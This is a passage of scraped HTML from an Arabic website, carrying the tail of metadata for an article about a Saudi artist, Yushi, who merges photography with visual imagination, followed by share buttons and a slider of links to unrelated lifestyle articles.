\u0627\u0644\u0641\u0648\u062a\u0648\u063a\u0631\u0627\u0641\u064a\u0629 \u0648\u0644\u0645 \u062a\u0643\u062a\u0641\u064a \u0628\u0630\u0644\u0643 \u0641\u062d\u0633\u0628\u060c \u0628\u0644 \u0623\u0636\u0627\u0641\u062a \u0628\u0635\u0645\u062a\u0647\u0627 \u0648\u062f\u0645\u062c\u062a \u0627\u0644\u062e\u064a\u0627\u0644 \u0627\u0644\u0628\u0635\u0631\u064a \u0645\u0639 \u062a\u0644\u0643 \u0627\u0644\u0635\u0648\u0631\u060c \u0641\u0646\u062a\u062c \u0639\u0646 \u0630\u0644\u0643 \u0639\u0645\u0644 \u0641\u064a \u063a\u0627\u064a\u0629 \u0641\u064a \u0627\u0644\u0625\u0628\u062f\u0627\u0639.\r\n\u0639\u0646\u062f\u0645\u0627 \u064a\u062c\u062a\u0645\u0639 \u0627\u062d\u062a\u0631\u0627\u0641 \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0645\u0639 \u062e\u064a\u0627\u0644 \u0627\u0644\u0645\u0628\u062f\u0639\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u064a\u0648\u0634\u064a\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u062a\u0634\u0627\u0631\u0643 \u0627\u0644\u0645\u0628\u062f\u0639\u0629 \u064a\u0648\u0634\u064a \u0635\u0648\u0631\u0647\u0627 \u0639\u0628\u0631 \u062d\u0633\u0627\u0628\u0647\u0627 \u0627\u0644\u062e\u0627\u0635 \u0641\u064a \u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \"i_yushii\"","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0634\u0628\u0643\u0629 \u0627\u0628\u0648 \u0646\u0648\u0627\u0641","logo":{"@type":"ImageObject","url":"https:\/\/abunawaf.com\/wp-content\/uploads\/2017\/12\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/AbuNawafNet","https:\/\/twitter.com\/AbuNawafNet","https:\/\/www.instagram.com\/AbuNawafNet\/","https:\/\/www.snapchat.com\/add\/abunawafnet","https:\/\/t.me\/AbuNawafNet"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/abunawaf.com\/181016-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u062d\u0645\u062f \u062d\u0637\u0627\u0628","url":"https:\/\/abunawaf.com\/author\/mhattab\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/abunawaf.com\/wp-content\/uploads\/2016\/10\/yushii-design.jpeg?fit=728%2C587&ssl=1","width":1200,"height":587}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A&#038;url=https://wp.me/p7UGLA-1WLm&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://abunawaf.com/181016-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a/&#038;title=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1WLm&redirect_uri=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1WLm&#038;redirect_uri=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A%20https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1WLm&text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A&#038;body=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /1030640/UnderArticle-300x250 -->
<div id='div-gpt-ad-1618748493746-0' style='width: 300px; height: 250px;'>

</div></div>
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div class="slide lazy-bg slide-id-562900 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?fit=1200%2C630&ssl=1" src="[data-uri]" width="780" height="470" alt="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="all-over-thumb-link" aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562840 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?fit=1029%2C684&ssl=1" src="[data-uri]" width="780" height="470" alt="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="all-over-thumb-link" aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14719" href="https://abunawaf.com/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d9%81%d8%b6%d8%a7%d8%a1/">علوم و فضاء</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562824 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?fit=1500%2C843&ssl=1" src="[data-uri]" width="780" height="470" alt="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="all-over-thumb-link" aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://abunawaf.com/category/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9/">رسائل المجموعة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562813 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?fit=1336%2C759&ssl=1" src="[data-uri]" width="780" height="470" alt="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="all-over-thumb-link" aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562798 tie-slide-5 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?fit=1000%2C667&ssl=1" src="[data-uri]" width="780" height="470" alt="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="all-over-thumb-link" aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562791 tie-slide-6 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?fit=1500%2C1000&ssl=1" src="[data-uri]" width="780" height="470" alt="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="all-over-thumb-link" aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562782 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?fit=1500%2C790&ssl=1" src="[data-uri]" width="780" height="470" alt="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."><div class="slide-bg"></div>
					<a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/" class="all-over-thumb-link" aria-label="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562768 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Oldest-Living-Organisms.png?fit=1600%2C900&ssl=1" src="[data-uri]" width="780" height="470" alt="أطول الكائنات الحية عمرًا على الإطلاق"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/" class="all-over-thumb-link" aria-label="أطول الكائنات الحية عمرًا على الإطلاق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14729" href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/">أطول الكائنات الحية عمرًا على الإطلاق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562760 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?fit=1688%2C1125&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا نشعر بالبرودة عند أكل النعناع ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/" class="all-over-thumb-link" aria-label="لماذا نشعر بالبرودة عند أكل النعناع ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/">لماذا نشعر بالبرودة عند أكل النعناع ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562752 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/stevia-bitter-taste.jpg?fit=1144%2C746&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا يترك محلي ستيفيا طعم مر في الفم؟"><div class="slide-bg"></div>
